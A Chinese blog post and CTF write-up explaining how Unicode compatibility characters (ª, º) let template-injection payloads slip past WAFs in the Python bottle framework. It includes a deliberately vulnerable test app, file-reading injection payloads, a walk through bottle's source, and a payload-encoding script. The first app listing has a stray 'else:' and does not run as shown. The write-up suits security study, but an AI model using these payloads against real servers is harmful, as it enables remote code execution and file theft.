聊聊bottle框架中由斜体字引发的模板注入(SSTI)waf bypass
一段时间之前我在V&N群聊里跟ZianTT和infernity师傅聊bottle SSTI的时候提到过bottle可以通过斜体字进行waf的bypass。这种bypass超模的地方在于它可以直接替换SSTI利用链里的ASCII字符。这激起了我的兴趣,所以我决定往下看看。我目前发现的POC只能替换俩字符,分别是o,a,在bottle的SSTI里,他们可以被直接替换成ª (U+00AA),º (U+00BA)进而绕过各种waf。在使用场景里此trick相当超模。
在最近举行的XYCTF 2025里我出了一道相关的题目出题人已疯,那题并不算难题,但确实值得我特地另写一篇文字来解释一下官方题解。
以下我将聊聊针对斜体字绕过的POC,利用,原理以及一些别的小trick。让我们开始:
Proof of Concept (PoC)
测试代码:
# -*- encoding: utf-8 -*-
'''
@File : app.py
@Time : 2025/03/29 15:52:17
@Author : LamentXU
'''
import bottle
@bottle.route('/')
def index():
return 'Hello, World!'
@bottle.route('/attack')
def attack():
payload = bottle.request.query.get('payload')
print(payload)
return bottle.template('hello '+payload)
else:
bottle.abort(400, 'Invalid payload')
if __name__ == '__main__':
bottle.run(host='0.0.0.0', port=5000)
我们对ª进行URL编码,为:%c2%aa,随后删除%c2,只剩下一个%aa,然后替换掉原payload里的a。看以下例子:
{{abs(-1)}}

{{%aabs(-1)}}
看到{{%aabs(-1)}}的print(payload)的结果为:
他们的执行结果是一样的。都可以求得-1的绝对值。
同样的,对于字符º,其URL编码后为%c2%ba,有:
{{open('/flag').read()}}
{{%bapen('/flag').read()}}
他们的执行结果是一样的。都可以获取/flag文件的内容。

Root Cause(原理)
什么是“斜体字”
其实使用“斜体字”定义是不严谨的。本文中指的“一个字符的斜体字符集”,主要指的是Decomposition后为同一个字符的字符集。即https://www.compart.com/中,假设我们输入ª (U+00AA),可以看到:

有这种情况的字符在本文中统称为“字符a的斜体字”。我们可以看到:

这些字符其实Decomposition后均为a,故在本文中都算作“字符a的斜体字”。
为什么可以输入斜体字符?
我们直接看bottle.template()
def template(*args, **kwargs):
"""
Get a rendered template as a string iterator.
You can use a name, a filename or a template string as first parameter.
Template rendering arguments can be passed as dictionaries
or directly (as keyword arguments).
"""
tpl = args[0] if args else None
for dictarg in args[1:]:
kwargs.update(dictarg)
adapter = kwargs.pop('template_adapter', SimpleTemplate)
lookup = kwargs.pop('template_lookup', TEMPLATE_PATH)
tplid = (id(lookup), tpl)
if tplid not in TEMPLATES or DEBUG:
settings = kwargs.pop('template_settings', {})
if isinstance(tpl, adapter):
TEMPLATES[tplid] = tpl
if settings: TEMPLATES[tplid].prepare(**settings)
elif "\n" in tpl or "{" in tpl or "%" in tpl or '$' in tpl:
TEMPLATES[tplid] = adapter(source=tpl, lookup=lookup, **settings)
else:
TEMPLATES[tplid] = adapter(name=tpl, lookup=lookup, **settings)
if not TEMPLATES[tplid]:
abort(500, 'Template (%s) not found' % tpl)
return TEMPLATES[tplid].render(kwargs)
当bottle在渲染模板时会先将标识符({,%,$)识别出来之后做一些整理(prepare之类),随后丢给SimpleTemplate类。使用render()作为渲染的入口函数。我们可以看到源码:
def render(self, *args, **kwargs):
""" Render the template using keyword arguments as local variables. """
env = {}
stdout = []
for dictarg in args:
env.update(dictarg)
env.update(kwargs)
self.execute(stdout, env)
return ''.join(stdout)
可以看到就是update了一些变量之后,进入了self.execute,我们跟进:
def execute(self, _stdout, kwargs):
env = self.defaults.copy()
env.update(kwargs)
env.update({
'_stdout': _stdout,
'_printlist': _stdout.extend,
'include': functools.partial(self._include, env),
'rebase': functools.partial(self._rebase, env),
'_rebase': None,
'_str': self._str,
'_escape': self._escape,
'get': env.get,
'setdefault': env.setdefault,
'defined': env.__contains__
})
exec(self.co, env)
if env.get('_rebase'):
subtpl, rargs = env.pop('_rebase')
rargs['base'] = ''.join(_stdout) #copy stdout
del _stdout[:] # clear stdout
return self._include(env, subtpl, **rargs)
return env
可以看到包含有exec(self.co, env)说明模板代码的执行在这个函数里。可以看到在exec的全局变量里定义了一个_escape和_printlist函数。
我们接着看,这个exec函数的第一个参数(即执行的代码)是self.co,源码如下:
@cached_property
def co(self):
return compile(self.code, self.filename or '<string>', 'exec')
compile了self.code,我们接着跟进(这个@cached_property可以理解为是一个优化机制,用来避免重复计算,不必在意)。
@cached_property
def code(self):
source = self.source
if not source:
with open(self.filename, 'rb') as f:
source = f.read()
try:
source, encoding = touni(source), 'utf8'
except UnicodeError:
raise depr(0, 11, 'Unsupported template encodings.', 'Use utf-8 for templates.')
parser = StplParser(source, encoding=encoding, syntax=self.syntax)
code = parser.translate()
self.encoding = parser.encoding
return code
我们在try处插个print,然后随便渲染点东西看看,比如{{hello world}},测试代码:
import bottle
@bottle.route('/')
def index():
return 'Hello, World!'
@bottle.route('/attack')
def attack():
payload = bottle.request.query.get('payload')
return bottle.template('hello '+payload)
if __name__ == '__main__':
bottle.run(host='0.0.0.0', port=5000)

可以看到这个source就是我们的输入。在try语句中进行了一次touni()我们来看看逻辑:
def touni(s, enc='utf8', err='strict'):
if isinstance(s, bytes):
return s.decode(enc, err)
return unicode("" if s is None else s)
这个unicode的定义(python3):
unicode = str
也就是说unicode就是全体str,所以这一步对于我们的斜体字来说不影响。
接着看self.code,try语句结束之后实例化了一个StplParser类,我们来看看所调用的translate()方法
def translate(self):
if self.offset: raise RuntimeError('Parser is a one time instance.')
while True:
m = self.re_split.search(self.source, pos=self.offset)
if m:
text = self.source[self.offset:m.start()]
self.text_buffer.append(text)
self.offset = m.end()
if m.group(1): # Escape syntax
line, sep, _ = self.source[self.offset:].partition('\n')
self.text_buffer.append(self.source[m.start():m.start(1)] +
m.group(2) + line + sep)
self.offset += len(line + sep)
continue
self.flush_text()
self.offset += self.read_code(self.source[self.offset:],
multiline=bool(m.group(4)))
else:
break
self.text_buffer.append(self.source[self.offset:])
self.flush_text()
return ''.join(self.code_buffer)
解析了我们的模板。本文中我们只关注该代码块中调用的self.flush_text()函数。我们来看:
def flush_text(self):
text = ''.join(self.text_buffer)
del self.text_buffer[:]
if not text: return
parts, pos, nl = [], 0, '\\\n' + ' ' * self.indent
for m in self.re_inl.finditer(text):
prefix, pos = text[pos:m.start()], m.end()
if prefix:
parts.append(nl.join(map(repr, prefix.splitlines(True))))
if prefix.endswith('\n'): parts[-1] += nl
parts.append(self.process_inline(m.group(1).strip()))
if pos < len(text):
prefix = text[pos:]
lines = prefix.splitlines(True)
if lines[-1].endswith('\\\\\n'): lines[-1] = lines[-1][:-3]
elif lines[-1].endswith('\\\\\r\n'): lines[-1] = lines[-1][:-4]
parts.append(nl.join(map(repr, lines)))
code = '_printlist((%s,))' % ', '.join(parts)
self.lineno += code.count('\n') + 1
self.write_code(code)
解释一下就是,他会把我们的代码块规范化了一下。并调用了一些exec全局空间里的内置函数(比如_printlist)假设我们的模板是hello {{hello world}}
经过translate()后变为:
_printlist(('hello ', _escape(hello world),))
这个_printlist就是在exec执行的全局空间里的打印函数。我们回顾一下:
env.update({
'_stdout': _stdout,
'_printlist': _stdout.extend,
'include': functools.partial(self._include, env),
'rebase': functools.partial(self._rebase, env),
'_rebase': None,
'_str': self._str,
'_escape': self._escape,
'get': env.get,
'setdefault': env.setdefault,
'defined': env.__contains__
})
可以看到'_printlist': _stdout.extend,,好的,我们了解了translate()的大致用途了。我们接下来来看flush_text(),存在如下代码:
parts.append(self.process_inline(m.group(1).strip()))
每一行模板都会经过一次self.process_inline(),跟进:
@staticmethod
def process_inline(chunk):
if chunk[0] == '!': return '_str(%s)' % chunk[1:]
return '_escape(%s)' % chunk
终于,出现了与转码有关的_escape函数。我们对照刚才回顾的exec执行的全局空间。我们看到:'_escape': self._escape,。我们去找SimpleTemplate类的self._escape看看。还记得每一次进入SimpleTemplate都有一次初始化吗,就是prepare函数这些,我们来看:
def prepare(self,
escape_func=html_escape,
noescape=False,
syntax=None, **ka):
self.cache = {}
enc = self.encoding
self._str = lambda x: touni(x, enc)
self._escape = lambda x: escape_func(touni(x, enc))
self.syntax = syntax
if noescape:
self._str, self._escape = self._escape, self._str
可以看到初始化了self._escape = lambda x: escape_func(touni(x, enc))
touni()是老熟人了,看escape_func()。
escape_func=html_escape,
看定义在全局空间的html_escape():
def html_escape(string):
""" Escape HTML special characters ``&<>`` and quotes ``'"``. """
return string.replace('&', '&').replace('<', '<').replace('>', '>')\
.replace('"', '"').replace("'", ''')
就是一个防止XSS的HTML编码函数。
至此我们得出结论:我们的输入,不论在不在{{}}里,经过唯一的编码检查就是对source的touni(),但是由于全局变量中的unicode在python3下是全体str,这就导致了我们可以输入斜体字符
为什么斜体字符能够被正确执行?
我们都知道,最后的代码由python的exec()执行。那么为什么可以执行带有斜体字符的代码呢?
这就要聊到python的机制了。其实在XYCTF的wp里我也有聊过。如图:

假如直接exec()任意code的话,python会把code中当作代码处理的斜体字根据Decomposition转成对应的ASCII字符(当作字符串处理的除外,如此例中,假如whoami或os为斜体,则会无法执行,因为找不到斜体的os库,和斜体的whoami命令)
至此,利用链成立。
如何传入?
但是,为什么(至少我)只有两个字符ª (U+00AA),º (U+00BA)成功了呢?
这是因为沟槽的URL编码。这些特殊字符经过URL编码之后一个字符都必须以两个编码值表示。但是bottle在解析编码值的时候是按照一个编码值对应一个字符进行解析的。所以往往一个这些字符都会被识别成两个字符。到目前为止我还没找到一种能把斜体字符从前端传到后端的解决办法(哭)。我目前测试成功的只有位于U+0080(<Padding Character> (PAD))-U+00BF(¿)区间的字符,也就是Latin-1 Supplement的一半,不难发现他们的URL编码都由%c2开头,后面再跟一个编码值。利用的时候只需要将开头的%c2删去就可以成功将原字符传入后端。其中只有ª (U+00AA),º (U+00BA),¹ (U+00B9),² (U+00B2),³ (U+00B3)有用,其中¹ (U+00B9),² (U+00B2),³ (U+00B3)在exec()时不会被python正确解析。而ª (U+00AA),º (U+00BA)执行的时候等效于字符a,o,别的字符RCE根本用不上。
Special Tricks (特殊利用)
我们在上文中提到了如何传入的问题。因为这个问题大大地限制了此种利用方式。但是我们也不难推知,以下payload成立:

return bottle.template('{{𝒶𝒷𝓈(-1)}}')
因此我们所有的问题都聚焦在如何将斜体字符传入template中。之前聊过,因为get(post)传参特殊字符必须进行URL编码的原因,我们无法传入这种斜体字符。但是假设靶机提供了一种可以不使用URL编码的方式将可控输入传入template(如:上传文件,再渲染文件中的内容形成的SSTI)那就意味着所有的字符可以全部用各种斜体替换(是的,一个ASCII的斜体字符至少4种),那就真的超模了。
对于任意ASCII字母都至少可以在https://exotictext.com/zh-cn/italic/上找到四种对应的斜体。在python中都可以直接当成ASCII正常执行。假设我们能把这些东西传到后端,不会触发针对该字符的waf,bottle渲染完成后就会直接进入exec,可以正常RCE。
Exploit Development (exp)
至少,对于最初级的用法。假设我们必须要在URL编码的限制下SSTI,我们依然有两个字符可以换。有如下exp:
import re
def replace_unquoted(text):
pattern = r'(\'.*?\'|\".*?\")|([oa])'
def replacement(match):
if match.group(1):
return match.group(1)
else:
char = match.group(2)
replacements = {
'o': '%ba',
'a': '%aa',
}
return replacements.get(char, char)
result = re.sub(pattern, replacement, text)
return result
input_text = '' # payload
output_text = replace_unquoted(input_text)
print("处理后的字符串:", output_text)

 浙公网安备 33010602011771号
浙公网安备 33010602011771号